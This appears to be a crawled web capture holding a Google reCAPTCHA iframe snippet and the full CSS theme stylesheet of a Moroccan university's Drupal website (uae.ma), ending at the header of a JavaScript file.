<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="9MVGv8MQfNklM00nhgPo5w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769430053973');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.uae.ma/website/sites/all/themes/uae_theme/css/style.css?q7rihw
body_size: 6548
content:
/**
 * This file will be overwritten when the Bootstrap Framework source files
 * are compiled using the LESS CSS pre-processor.
 */
@media (min-width: 980px){
.container {
    max-width: 960px;
}
}
#outer_wrapper {
	background:url(../images/bg-body.png) top repeat-x;
}

.container {
	padding-left: 0px; 
	padding-right: 0px;
}
.row{
	margin-left: 0px;
	margin-right: 0px;
}
.col-md-12, .col-md-8, .col-md-4{
	padding-left: 0px; 
	padding-right: 0px;
}
#navbar{
	margin-bottom: 0px; 
	border: 0px;
}
.navbar-default{
	background: none;
}

#flexslider-1{
	position: relative;
}
#link_1{
	position: absolute;
	right: 50px;
    top: 55px;
    background: rgba(255,255,255, 0.7);
}
#link_2{
	position: absolute;
	top: 105px;
    left: 30px;
	background: rgba(255,255,255, 0.7);
}
#link_1 a, #link_2 a{
	color: #000;
	font-size: 22px;
    padding: 10px;
	text-decoration: none;
}
#link_1 a:hover, #link_2 a:hover{
	color: #004989;
}
#btn-covid19{
    background: #fff !important;
    color: #ab2b2b !important;
    border-color: #fff !important;
    font-size:14px !important;
    padding: 15px 20px !important;
    margin: 0 auto;
    display: block;
    width: 120px;
    border: 2px solid transparent;
    margin-top: 10px;
    margin-bottom: 10px;
}
#btn-covid19:hover{
    background: #ab2b2b !important;
    color: #fff !important;
    border-color: #fff !important;
}
#node-2517 ul{
    display: block;
    margin-left: 20px;
}
#node-2517 ul li{
    float: left;
    margin-left: 10px;
}

/*
==============================================
Clearing css
==============================================
*/
* {
	padding:0;
	margin:0;
	outline:none;
}
/*
==============================================
Typography Css
==============================================
*/

body {
	font-family: 'Open Sans', sans-serif;
	font-size: 12px;
	color:#555;
	background: url(../images/bg.jpg);
}
a img, img {
	border:none;
}
a {
	text-decoration:none;
	color:#1783bc;
	font-weight: bold;
}
a:hover {
	text-decoration:none;
}
input {
	font-family:tahoma, arial, sans-serif;
	font-size:11px;
	color:#999;
}
ul, ol {
	list-style:none;
}
.clear {
	clear:both;
	line-height:0;
	font-size:0;
}
h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover {
	text-decoration:none;
}
h1 {
	font-size:16px;
	color:#003f64;
	line-height:16px;
	padding-bottom:8px;
}
h2 {
	font-size:14px;
	color:#fff;
	line-height:16px;
	padding-bottom:8px;
}
h3 {
	font-size:12px;
	color:#004267;
	line-height:16px;
	padding-bottom:8px;
}
h4 {
	font-size:14px;
	line-height:16px;
	padding-bottom:8px;
}
p {
	/*line-height:15px;*/
	padding-bottom:8px;
}

.navbar-default .navbar-nav >.active-trail > a,.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:focus, .navbar-default .navbar-nav > .active > a:hover{
	background-color: #006eab !important;
	border-bottom: 4px solid #fff !important;
}

.navbar-collapse{
	width: 100%; 
}
.carousel-control.right, .carousel-control.left{
 background-image: none !important;
}

.carousel-caption h3{
	color: #000;
    	font-size: 20px;
    	line-height: 24px;
	font-family: "Lato", open-sans;
	padding: 5px 15px !important;
}
.carousel-caption h3 a{
	color: #000;
}
.newboxes{
	display: none;
	overflow-x: auto;
	height: 296px;
	background: #fff none repeat scroll 0 0;
}

#header {
	padding-top:0px;
	padding-bottom:0px;
}
#header img {
	margin-left:15px;
}
.page-header {
	margin-top: 10px;
	margin-bottom: 10px;
	padding-bottom: 0px;
	border-bottom: none;
	color: #474747;
	font-size: 24px;
	font-family: "Open Sans",sans-serif;
	font-weight: normal;
	line-height: 30px;
}
#contanier_title{
	border-bottom: 3px solid #006c9e;
	margin-bottom: 20px;
}

.content .galleryformatter{
	padding-bottom: 20px;
}

#node-1 .content .field-name-body p, #node-41 .content .field-name-body div{
	padding-right: 0 !important;
	padding-left: 0 !important;
	text-align: justify;
}

.content .field-name-body p{
	padding-right: 4%;
	padding-left: 4%;
	text-align: justify;
}
.content .field-name-body div{
	padding-right: 4%;
	padding-left: 4%;
	text-align: justify;
}
.content .field-name-field-date-article, .content .field-name-field-lien-de-l-article{
	padding-left: 11%;
 }

.content .galleryformatter .gallery-thumbs, .content .field-type-text-with-summary{
	padding-top: 10px;
}
.navbar-nav:not(.sm-collapsible) ul .caret{
	margin-top: 9px !important;
}
.carousel-indicators{
	bottom: 0 !important;
}

.carousel-indicators li{
	background-color: none !important;
	background-image: url(/website/sites/all/themes/uae_theme/images/pagination-slider.png);
	height: 3px !important;
    margin-left: 10px !important;
	width: 23px !important;
	border: 0px !important;
	border-radius: 0px !important;
}
.carousel-indicators .active{
	background-color: none !important;
	background-image: url(/website/sites/all/themes/uae_theme/images/pagination-current.png);
	height: 3px !important;
	width: 23px !important;
	margin: 0px 0px 1px 10px !important;
}
/*
==============================================
top navigation section
==============================================
*/

#right_header {
	float:right;
}
#top_nav {
	float:left;
	font-size: 11px;
	padding-top: 4px;
	font-family: "Open Sans",sans-serif;
}
#top_nav ul {
	float:right;
}
#top_nav li {
	float:left;
	background:url(../images/sep-header.png) no-repeat left center;
	padding: 0 6px;
}
#top_nav li:first-child {
	background:none;
}
#top_nav li a {
	display:block;
	float:left;
	line-height:21px;
	font-family:'Roboto', sans-serif;
	color:#fff;
	padding-left:5px;
	text-decoration:none;
}
#top_nav li a:hover, #top_nav li a.active {
	background:url(../images/bg-topnav-left.png) no-repeat left top;
	color:#fff;
}
#top_nav li a:hover span, #top_nav li a.active span {
	background:url(../images/bg-topnav-right.png) no-repeat right top;
}
#top_nav li a span {
	display:block;
	float:left;
	padding-right:5px;
}

/*
==============================================
search section
==============================================
*/
#search_header {
	float:right;
	margin-top: 20px;
	width: 100%;
}
#search_header ul {
	float:right;
}
#search_header li {
	float:left;
}
#search_header li input {
	float:left;
	border:1px solid #d5d5d5;
	width:185px;
	color:#5f5f5f;
	font-family:tahoma, arial, sans-serif;
	font-size:11px;
	padding:4px 10px;
}
#search_header li a {
	display:block;
	float:left;
	color:#fff;
	font-family:tahoma, arial, sans-serif;
	font-weight:bold;
	line-height:26px;
	padding-left:28px;
	padding-right:15px;
	background:url(../images/bg-btn-search.png) no-repeat 12px 7px #004a72;
}
#search_header li a:hover {
	text-decoration:none;
	background:url(../images/bg-btn-search.png) no-repeat 12px 7px #000;
}
a.lien_espace_top{
	display:block;
	color:#fff;
	font-family:tahoma, arial, sans-serif;
	font-weight:bold;
	line-height:15px;
	padding:6px;
	text-align: center;
	background:#004a72;
	margin-top: 25%;
}
a.lien_espace_top:hover{
	text-decoration:none;
	background: #000;
}
.description_espace{
	margin: 15px;
}
/*
==============================================
navigation section
==============================================
*/

.nav {
	z-index:100;
	background:#00314c;
}
.nav ul li a {
	line-height:40px;
	font-size:13px;
	color:#fff !important;
	font-weight:bold;
	padding:6px 16px;
	border-bottom: 4px solid transparent;
}
.navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:focus, .navbar-default .navbar-nav > .open > a:hover{
	background-color: #006eab !important;
    border-bottom: 4px solid #fff !important;
}
.nav ul li a:hover, #nav ul li a.active {
	text-decoration:none;
	color:#fff;
	background-color: #006eab !important;
    border-bottom: 4px solid #fff !important;
}
.nav ul li:hover > a {
	text-decoration:none;
	color:#fff;
}
.nav li ul {
	padding:6px 5px;
	background:rgba(0, 0, 0, 0) url("../images/bg-tran-1.png") repeat scroll 0 0;
}
.nav li ul li {
	padding:0;
}
.nav li ul li a {
	line-height:25px;
	color:#fff !important;
}
.nav li ul li a:hover, .nav li ul li:hover > a {
	background-color: #006eab !important;
    border-bottom: 4px solid #fff !important;
	color:#fff !important;
}
.nav li ul li ul {
	background:#f8f8f8;
}
.nav li ul li ul li {
	padding:0;
	margin:0;
}
.nav li ul li ul li a {
	color:#003c60 !important;
}
.nav li ul li ul li a:hover, .nav li ul ul li:hover > a {
	background:#003c60;
	color: #fff !important;
}
/*
==============================================
content section
==============================================
*/

.carousel-caption{
	background-color: rgba(255, 255, 255, 0.6);
	bottom: 30px;
	left: 0;
	right: 15%;
	padding-bottom: 12px;
	text-transform: capitalize;
	text-align: left;
	text-shadow: none;
	padding-top: 0 !important;
}
#main{
	margin-top: 20px;
	margin-bottom: 20px;
	background-color: white;
	padding: 9px 11px;
}

.study_programs {
	margin-bottom: 20px;
	margin-top: 20px;
}

@keyframes blinker {
0% {
    opacity: 1;
}
100% {
    opacity: 0;
}
}
@keyframes blinker {
0% {
    opacity: 1;
}
100% {
    opacity: 0;
}
}

.study_programs .titre_nouveautes{
	margin-top: 40px;
	margin-bottom: 40px;
	position: relative;
	display: block;
	text-align: center;
}
.study_programs .titre_nouveautes span{
	font-size: 18px;
	font-family: "Open Sans",sans-serif;
	line-height: 25px;
	text-transform: uppercase;
	font-family: "Open Sans",sans-serif;
	text-align: center;
    background: #00314c;
	color: #fff;
    text-decoration: blink;
	padding: 5px;
}
.btns {
	background: rgba(0, 73, 137, 0.8);
    border-radius: 5px;
    color: #fff;
    cursor: pointer;
    display: inline-block;
    left: 5px;
    margin: 5px;
    padding: 2px 12px;
    position: absolute;
    text-transform: uppercase;
    bottom: 200px;
    transform: skew(0deg, -3deg);
    z-index: 99;
}
.categ-nouveaute{
	font-family: "Open Sans",sans-serif;
	display: block;
    transform: skew(0deg, 3deg);
	font-size: 11px !important;
	padding-bottom: 0 !important;
	line-height: 22px !important;
	margin-top: 0px !important;
	margin-bottom: 0px !important;
}
#owl-demo{
	border-bottom: 3px solid #00314c;
}
#owl-demo .item{
	background: #fff none repeat scroll 0 0;
    padding: 0 0 20px;
    position: relative;
}
#owl-demo .item a{
	overflow:hidden;
    display:block;
}
#owl-demo .item:after {
    left: auto;
    right: 10px;
    transform: rotate(3deg);
}

#owl-demo .item:hover .plusinfos {
    display:block;
    opacity:1;
}
.plusinfos {
    background:rgba(0, 0, 0, .8);
    font-size:15px;
    color:#fff !important;
    display:block;
    position:absolute;
    top:30%;
    left:50%;
    margin:0 0 0 -48px;
    text-align:center;
    display:block;
    opacity:0;
    z-index:999;
    padding:0 10px;
    line-height:30px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
}
.fa {
    display: inline-block;
    font-family: FontAwesome;
}
.fa-clock-o:before {
    content: "\f017";
}
.plusinfos:hover {
    background:rgba(0, 0, 0, 1);
}
#owl-demo .owl-item .views-row{
	margin: 5px;
}

#owl-demo .item{
    position:relative;
	background:#FFF;
}

    #owl-demo .item img{
        display: block;
        width: 100%;
        height: auto;
    }
	#owl-demo .item .titre-nouveaute{
		padding: 8px 0;
		margin-top: 0px; 
		margin-bottom: 0px;
		height: 45px;
	}
	#owl-demo .item .blockinner span{
		color: #707070;
		font-family: "Lato",sans-serif;
		font-weight: normal;
		margin-top: 5px;
		display: block;
	}
	.blockinner{
		padding: 5px;
	}
	#owl-demo .item a{
		font-size: 12px;
		font-weight: 600;
		font-family: 'Open Sans', sans-serif;
		text-decoration: none;
		line-height: 20px;
	}
.spotlight_slider, .news_slider{
	padding-right: 15px;
}
.spotlight_slider h2{
    padding-bottom: 5px;
    text-transform: uppercase;
	color: #000 !important;
    font-family: "Open Sans",sans-serif;
    font-size: 18px;
}
.news_slider h2{
    padding-bottom: 5px;
    text-transform: uppercase;
	color: #004989 !important;
    font-family: "Open Sans",sans-serif;
    font-size: 18px;
}
.content_middle h2, .postal_address h2, .map_address h2, .etablissements h2, .espaces h2, .equipe_uae h2, .medias_sociaux_top h2{
	color:#073b70;
	padding-bottom:10px;
	margin-bottom:10px;
	margin-top: 0px;
	background: rgba(0, 0, 0, 0) url("../images/pointille_blanc.gif") repeat-x scroll left bottom;
	font-size: 16px;
	font-weight: normal;
}
.item-news{
	padding-left: 10px;
	padding-right: 10px;
}
.espace-box{
	padding-right: 20px;
}
.description_espace{
	background: rgba(0, 0, 0, 0) url("../images/pointille_blanc.gif") repeat-x scroll left bottom;
	padding-bottom: 12px;
}
.top_ets{
	margin-bottom: 15px;
}
.espaces h2{
	margin-right: 20px;
}
.student_box h2{
	color: #073b70 !important;
    font-size: 13px !important;
    font-weight: bold !important;
    margin: 0 !important;
    padding: 0 0 5px !important;
	background: none !important;
	border: 0 !important;
	width: 100% !important;
}
.content_middle h3 {
	padding-bottom:3px;
	margin-top: 0px;
	margin-bottom: 0px;
}
.content_middle p {
	font-family: "Roboto",sans-serif;
	line-height: 15px;
	padding-bottom: 0;
	font-size: 12px;
	color: #555;
}
.content_middle p a:hover {
	color:#999;
}
.views_slideshow_cycle_teaser_section{
	margin: 0 auto;
}
.box_spotlight {
	margin-bottom:10px;
	border-bottom:1px dotted #b8b8b8;
	padding-bottom: 0px;
}

.box_spotlight img {
	float:left;
}
.news_slider .spot_desc h3 a{
	margin-top: 0px; 
	margin-bottom: 0px;
	font-family: "Open Sans",sans-serif;
	font-size: 13px !important;
}
.spot_desc p .views-more-link{
	background: transparent url("../images/bg-bouton.png") no-repeat scroll 0 0;
    color: #fff;
    display: block;
    font-size: 10px;
    height: 30px;
    margin-top: 6px;
    padding-left: 20px;
    padding-top: 5px;
    text-transform: uppercase;
    width: 120px;
}
.box_spotlight .spot_desc{
	padding: 4px;
}
.box_spotlight img{
	padding: 4px;
    border: solid 1px #EFEFEF;
}
.caption .views-more-link{
	background: transparent url("../images/bg-bouton.png") no-repeat scroll 0 0;
	display: block;
	font-size: 10px;
    height: 30px;
    margin-top: 6px;
    padding-left: 20px;
    padding-top: 5px;
    text-transform: uppercase;
    width: 120px;
	color: #fff;
}
.box_spotlight .date_evenement{
	margin-left: 0px;
}
.box_spotlight .spot_desc {
	float:right;
}
.view-revue-de-presse div:last-of-type .box_spotlight {
	/*border-bottom: 0 none;*/
}
.news_box span.date {
	display:block;
	float:left;
	background:#fff;
	text-align:center;
	width:48px;
	height:45px;
	padding-top:3px;
	border:1px solid #f1f1f1;
}
.news_box span.date img {
	display:block;
	margin:0 auto;
}
.news_box span.date strong {
	width:48px;
	float:left;
	color:#5f6060;
	line-height:14px;
	padding-top:2px;
}
.newsletter {
	background:url(../images/bg-newsletter.jpg) no-repeat left top;
	background-size: cover;
	border:1px solid #dddddd;
	padding:10px;
	margin-bottom:9px;
}
.newsletter h2{
	margin-bottom: 0px;
    margin-top: 0px;
}
.newsletter input {
	float:left;
	background:#fff;
	width:124px;
	border:none;
	font-family:tahoma, arial, sans-serif;
	font-size:11px;
	padding:4px 10px;
	color:#999;
}
.newsletter a {
	display:block;
	float:left;
	width:59px;
	line-height:24px;
	color:#fff;
	font-weight:bold;
	font-family:tahoma, arial, sans-serif;
	text-align:center;
	background:#004a72;
}

.electroniqueservices{
	margin-bottom:9px;
}
.electroniqueservices h2{
	background: #004a72;
	line-height:33px;
	padding:0;
	padding-left:15px;
	margin-top: 0px;
	font-size: 14px;
	font-weight: bold;
	text-transform: uppercase;
}

.electroniqueservices div{
	float: left;
	margin-left: 6px;
	margin-bottom: 10px;
	background: #fff;
}
.electroniqueservices div img:hover{
	filter: grayscale(100%);
}

.electroniqueservices div img{
	border: 1px solid rgba(128, 128, 128, 0.19);
	filter: grayscale(0);
}

.a_surveiller{
	margin-bottom: 9px;
}
.a_surveiller h2{
	background: #004a72;
	line-height:33px;
	padding:0;
	padding-left:15px;
	margin-top: 0px;
	font-size: 14px;
	font-weight: bold;
	text-transform: uppercase;
}

.a_surveiller ul div li img{
	margin: 0 auto;
}
.view-calendar{
	margin-bottom: 10px;
}
.calendar-calendar .month-view table{
	border-collapse: separate;
    border-spacing: 2px;
}
.calendar-calendar tr td.today, .calendar-calendar tr.odd td.today, .calendar-calendar tr.even td.today{
	background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border-bottom: 3px solid #004989 !important;
    color: #004989 !important;
	font-weight: 600;
}
.calendrier{
	background: #fff;
	margin-bottom:9px;
}
.date-nav{
	padding-bottom: 0 !important;
}
.nav-tabs{
	background: #f6fcff none repeat scroll 0 0 !important;
}
.view-calendar .pager .date-prev, .view-calendar .pager .date-next{
	background: #f6fcff none repeat scroll 0 0 !important;
}
.calendrier .view-calendar .pager .date-next, .calendrier .view-calendar .pager .date-prev{
	background: #fff none repeat scroll 0 0 !important;
}
.view .date-nav-wrapper .date-next a{
	margin-right: 70px !important;
}
.view .date-nav-wrapper .date-prev a{
	margin-left: 70px !important;
}
.calendar-calendar th.days{
	text-transform: capitalize;
	border: 0px !important;
	background: none !important;
	color: #1b8dcc !important;
}
.calendar-calendar td{
	color: #003879 !important;
}
.calendar-calendar td.has-events{
	background: #004989 !important;
}
.month {
	text-align: center;
	padding: 6px !important;
}
table .mini-day-on a, table .mini-day-on a:hover{
	text-decoration: none;
	color: #fff;
	font-weight: 600 !important;
}
.view .date-nav-wrapper .pager{
	margin: 5px 0 !important;
}
.view .date-nav-wrapper .pager li > a, .view .date-nav-wrapper .pager li > span{
	border: 0 !important;
	color: #1b8dcc  !important;
	padding: 2px 0px !important;
}
.view .date-nav-wrapper .pager li > a:focus, .view .date-nav-wrapper .pager li > a:hover{
	background: #fff !important;
}
.view .date-nav-wrapper .date-heading h3 a{
	color: #1b8dcc !important;
    font-family: 'Lato', sans-serif !important;
    font-size: 13px !important;
    font-weight: 900 !important;
    text-align: center !important;
    text-transform: uppercase !important;
}
.calendrier h2, .ets h2{
	border-bottom: 3px solid #d8d8d8;
	color: #004989;
	margin-top: 10px;
	margin-bottom: 15px;
    	margin-left: 15px;
	font-size: 16px;
	line-height: 25px;
	font-weight: 600;
	text-transform: uppercase;
	font-family: "Open Sans",sans-serif;
	width: 160px;
}
.ets h2{
	width: 210px !important;
}
.calendrier ul{
	padding: 0 11px 0 9px;
}

.electroniqueservices table{
	margin-left: 2%;
	margin-right: 2%;
}
.img_surveiller{
	height: 68px;
}
.coursesearch {
	background-color: #fff;
	margin-bottom:9px;
	border: 1px solid #f6fcff
}
.coursesearch h2 {
	color: #004989;
	border-bottom: 3px solid #d8d8d8;
	margin-top: 10px;
	margin-bottom: 15px;
    	margin-left: 15px;
	font-size: 16px;
	line-height: 25px;
	font-weight: 600;
	text-transform: uppercase;
	font-family: "Open Sans",sans-serif;
	width: 200px;
}
.ets{
	margin-bottom:9px;
	background: #fff;
}

.flexslider{
	margin: 0 !important;
	border: 0 !important;
}

.flex-direction-nav a:before{
	text-shadow: 0 !important;
	font-size: 30px;
	color: #fff !important;
}

.flex-control-nav{
	z-index: 999;
	bottom: 0 !important;
}

.flex-control-paging li a{
	border: 1px solid #fff;
	background: none !important;
}

.flex-control-paging li a.flex-active{
	background: #fff !important;
}

.ets .owl-item {
	padding-top: 0px;
}
.ets .owl-item img{
	margin: 0 auto;
}
.ets .owl-item .titre-presse{
	text-align: center;
	padding-left: 35px;
	padding-right: 35px;
	padding-bottom: 0 !important;
	margin-bottom: 0 !important;
}
.ets .owl-item .titre-presse a{
	font-family: "Lato",sans-serif !important;
    font-size: 13.19px !important;
    font-weight: normal !important;
    text-transform: uppercase !important;
	color: #004989 !important;
}
.ets .owl-controls{
	margin-top: 0 !important;
}
.ets .owl-controls .owl-buttons{
	position: relative;
	bottom: 110px;
}
.owl-theme .owl-controls .owl-buttons div{
	border-radius: 0px !important;
	margin: 0px !important;
	padding: 6px 12px !important;
	font-size: 16px !important;
}
.owl-theme .owl-controls .owl-buttons div:hover{
	background: #004989 !important;
}
.ets .owl-controls .owl-buttons .owl-prev{
	position: absolute; 
	left: 0
}
.ets .owl-controls .owl-buttons .owl-next{
	position: absolute; 
	right: 0
}
.slideaccor {
	float:left;
	padding-top:8px;
	padding:0 11px 0 9px;
}
.slideaccor h5 {
	font-size:24px;
	font-family:Arial, Helvetica, sans-serif;
	color:#fff;
	font-weight:normal;
	line-height:20px;
	letter-spacing:-1px;
	padding-bottom:14px;
}

.slideaccor h6 {
	font-size:11px;
	color:#fff;
	line-height:21px;
	margin-bottom:14px;
	background:url(../images/bg-tran-1.png);
	padding-left:10px;
	float:left;
}

.student_box {
	text-align: center;
}
.student_box p{
	text-align: justify;
}
.node-revue-de-presse{
	margin-bottom: 20px;
}

.date_evenement, .date_evenement_page{
	background: #004989 none repeat scroll 0 0; 
	color: #fff; 
	height: 65px; 
	text-align: center; 
	width: 65px; 
	font-size: 38px;
	line-height: 28px;
	padding-top: 7px;
	font-family: "Roboto",sans-serif;
}
.date_evenement_page{
	padding-left: 0 !important;
	padding-right: 0 !important;
}
.spot_desc h3{
	margin-bottom: 0;
    margin-top: 2px;
}
.view-evenements .spot_desc h3 a{
	font-size: 16px;
}
.view-evenements .spot_desc .views-more-link{
	float: right;
	margin-top: 25px;
}
.date_evenement span, .date_evenement_page span{
	display: block;
    font-size: 20px;
    font-weight: initial;
    text-transform: capitalize;
	margin: 1px;
	background: #fff;
	color: #555;
}

.lienxp{
	background: rgba(0, 0, 0, 0) url("../images/close.png") no-repeat scroll 0 0;
	padding: 4px 0 5px 28px;
	float: right;
	font-weight: bold;
}
.field-name-field-images-actualites img, .field-name-field-image img, .field-name-field-image-cov19 img{
	display: block;
    margin-left: auto;
    margin-right: auto;
}
.views-field-field-image-cov19 h3{
    text-align: right !important;
}
.date_publication_actualite, .lieu{
	font-weight: normal;
	color: #707070;
	font-family: "Lato",sans-serif;
}
.lieu{
	background: rgba(0, 0, 0, 0) url("../images/loc.png") no-repeat scroll 0 0;
    padding: 0px 0 0px 15px;
	color: #707070;
    font-weight: normal;
}
.more-link a{
	background-image: url(../images/arrow.png);
	background-repeat: no-repeat;
    background-position: 0% 20%;
	color: #1783bc !important;
    text-transform: uppercase;
	display: block;
	font-family: 'Roboto', sans-serif;
	margin-top: 10px;
	text-decoration: underline;
	float: right; 
    margin-bottom: 10px;
	padding-left: 20px;
	padding-bottom: 10px;
}
#views-bootstrap-media-1{
	margin-bottom: 20px;
}
.field-name-field-date-article, .field-name-field-article{
	margin-top: 10px;
	margin-bottom: 10px;
}
.sharethis-buttons::before {
    content: "Partager-le sur : ";
    float: left;
    font-size: 12px;
    font-weight: bold;
}
.sharethis-buttons{
	margin-top: 10px;
	margin-bottom: 10px;
	padding-left: 11%;
}
.stButton .stFb, .stButton .stTwbutton, .stButton .stMainServices, .stButton .stButton_gradient{
	height: 22px !important;
}
#views-bootstrap-media-1 .media-list .media{
	background: #fff none repeat scroll 0 0; 
	padding: 15px; 
	margin-bottom: 10px;
}
.equipe_uae{
	margin-top: 10px;
	margin-bottom: 10px;
}
.membre_equipe{
	margin-bottom: 20px;
}
.membre_equipe div{
	padding-left: 0px;
}
.membre_equipe table {
        border-collapse: separate;
        border-spacing: 5px 8px; /* Nombre de pixels d'espace horizontal (5px), vertical (8px) */
}
/*
==============================================
other pages css
==============================================
*/

.breadcrumb{
	background: #004a72 none repeat scroll 0 0;
	border: 1px solid #0074b3;
	margin-bottom: 10px;
	padding: 3px 10px;
	border-radius: none;
}
.breadcrumb li a {
	color: #fff;
}
.breadcrumb > .active {
    color: #fff;
	font-weight: 600;
}

.field-name-field-image-a-la-une img{
	margin: 0 auto;
}

.galerie_container{
	position: relative;
	margin-bottom: 30px;
}

.outside{
	bottom: 6px;
    position: absolute;
    right: 15%;
}

.programdetail {
	position:absolute;
	left:5px;
	width:299px;
	bottom:5px;
}

.programdetail .headingprogram {
	width:285px;
	padding-left:14px;
	height:25px;
	background:#603030;
	text-align:left;
	padding-top:8px;
	cursor:pointer;
}

.detailprogram {
	float:left;
	width:279px;
	padding:6px 10px;
	background:url(../images/bg-tran-1.png);
}
.detailprogram p {
	color:#fff;
	font-family:tahoma, arial, sans-serif;
	line-height:17px;
	padding:0;
	padding-bottom:6px;
}

.btn-group-lg>.btn, .btn-lg{
	font-size: 14px !important;
}

.modal-body .views-field .glyphicon{
	left: 48%;
}

/*
==============================================
contact page css
==============================================
*/
.addressbox_top, .etablissements, .espaces, .medias_sociaux_top {
	border: 0px solid #000000;
	padding:15px 10px 10px 20px;
	margin-bottom:10px;
}
.addressbox {
	border:0px solid #ccc;
	background:url(../images/bg-trans1.png);
	padding:15px 10px 10px 20px;
	margin-bottom:10px;
}
.addressbox h2, .inquiry_form h2, .inquiry_note h2, .addressbox_top h2, .equipe_uae h2, .medias_sociaux_top h2 {
	color:#003f64;
	line-height:16px;
	padding-bottom:14px;
	font-family: "Open Sans",sans-serif;
}
.postal_address ul li {
	float:left;
	width:100%;
	padding-bottom:10px;
	font-family:tahoma, arial, sans-serif;
	color:#222427;
}
.postal_address li span {
	display:block;
	float:left;
	width:17px;
	text-align:center;
	margin-top:6px;
}
.postal_address li .desc {
	padding-left:12px;
}
.postal_address li p {
	line-height:18px;
	padding-bottom:0;
}
.postal_address li p strong {
	color:#08387f;
	line-height:22px;
}
.addressbox p{
	padding-bottom: 0px;
}


.scrollup {
    background-color: #3378a1;
    border: 1px solid #3378a1;
    bottom: 28px;
    color: white;
    display: none;
    font-size: 12px;
    height: 40px;
    line-height: 38px;
    position: fixed;
    right: 12px;
    text-align: center;
    width: 40px;
}

.bloc_left_page{
	padding-right: 10px;
}

.bloc_right_page{
	padding-left: 30px;
	background: url(../images/bg-sidebare.png) no-repeat left 0 #fcfcfc;
	padding-bottom: 20px;
}

.bloc_right_page h2{
	padding-bottom: 16px;
	font-size: 18px;
	color: #e84621;
	font-weight: normal;
	line-height: normal;
}

/*
==============================================
footer section
==============================================
*/
.outer_footer {
	background: #004989;
	width:100%;
	float:left;
}
#footer_2{
	background: #00314c;
}
#footer {
	width:100%;
	margin:0 auto;
}
#left_footer {
	float:left;
	padding-right:0px;
	padding-left:0px;
	padding-top:0px;
	margin-bottom: 10px;
}
#left_footer div {
	float:left !important;
	padding-left: 15px;
	padding-right: 15px;
}
#left_footer div h2, #right_footer div h2 {
	border-bottom: 1px dashed #376a87 !important;
    font-family: "Lato",sans-serif;
    font-size: 12.5px;
    font-weight: inherit;
    margin-bottom: 8px !important;
    margin-top: 5px !important;
    padding-bottom: 8px !important;
    text-transform: uppercase;
}
#left_footer li a {
	display:block;
	color:#fff;
	font-family: "Roboto",sans-serif;
	color:#feffff;
	padding-left:8px;
	background:url(../images/sep-program.png) no-repeat left 4px;
	line-height:16px;
	font-size: 11px;
	font-weight: 600;
}
#left_footer div ul li {
	padding-bottom:4px;
}
#right_footer {
	padding-left: 0px; 
	padding-right: 0px;
	float:right;
	margin-bottom: 10px;
}
#right_footer div p {
	font-family: "Roboto",sans-serif;
    font-size: 11px;
    font-weight: 600;
    line-height: 16px;
	color: #fff;
}
#right_footer div p.adresse {
	background: url("/website/sites/all/themes/uae_theme/images/adress.png") no-repeat scroll left top;
    padding-left: 15px;
}
#right_footer div p.phone {
	background: url("/website/sites/all/themes/uae_theme/images/phone.png") no-repeat scroll left top;
    padding-left: 15px;
}
.bottom_links {
	float:left;
	padding-top:0px;
}
.left_links {
	float:left;
	padding-right:2px;
	padding-top:12px;
	padding-left: 0px;
	padding-right: 0px;
}
.bottom_links li:first-child{
	padding-left: 0 !important;
}
.bottom_links li {
	float:left !important;
	padding-left:6px;
}
.left_links li h3 {
	color:#fff !important;
	margin-top: 0px;
}
.right_links {
	text-align:center;
	float:left;
	color:#fff;
	font-weight:bold;
	padding-left: 0px;
	padding-right: 0px;
}
.right_links h3 {
	font-size:16px;
	color:#fff;
	margin-top: 12px;
}
.bottom_footer {
	float:left;
	padding-top:12px;
}
.bottom_footer p {
	color: #fff !important;
    float: left !important;
    font-family: "Roboto",sans-serif !important;
    font-size: 11px;
    font-weight: 600;
    text-transform: uppercase;
	padding-top: 5px;
}
.bottom_footer a#topScroll {
	color:#fff;
	display:block;
	float:right;
	padding-right:27px;
	background:url(../images/btn-top.png) no-repeat right top;
	line-height:19px;
}

/*
==============================================
responsive style
==============================================
*/
@media screen and (max-width: 360px) {
#navbar{
	position: relative;
}
.navbar-toggle{
	position: absolute;
	top: 16px;
	right: -5px;
	z-index: 10;
}
.container {
	padding-left: 0px !important; 
	padding-right: 0px !important;
}
#top_nav {
	display: none;
}
.nav li ul {
	background: none;
}
.nav li ul li a {
	line-height:25px;
	color: #fff !important;
}
.nav li ul li a:hover, .nav li ul li:hover > a {
	color:#ccc !important;
}
.nav li ul li ul li a{
	color: #fff !important;
}
.nav li ul li ul li a:hover, .nav li ul ul li:hover > a {
	background:#003c60;
	color: #ccc !important;
}
#search_header {
	display: none;
    	padding-right: 15px;
	padding-left: 15px;
	width: 100%;
}
#views-bootstrap-carousel-1{
	display: none;
}
.study_programs h2{
	padding-left: 15px;
	color: #fff;
}
.spotlight_slider h2, .news_slider h2, #left_footer h2, #left_footer ul{
	/*padding-left: 15px;*/
}
.owl-carousel, .box_spotlight, .news_box{
	padding-left: 15px; 
	padding-right: 15px;
}
.news_box .col-xs-2{
	padding-left: 0px;
    padding-right: 0px;
}
.left_links{
	background: none;
	padding-left: 25%;
}
.bottom_footer{
	float: none;
}
.tweetbox{
	padding-bottom: 8px;
}
.galleryformatter .gallery-slides, .galleryformatter .gallery-thumbs{
	display: none;
}
}


--- FILE ---
content_type: application/javascript
request_url: https://www.uae.ma/website/sites/all/themes/uae_theme/js/cufon-yui.js?q7rihw
body_size: 11032
content:
/*
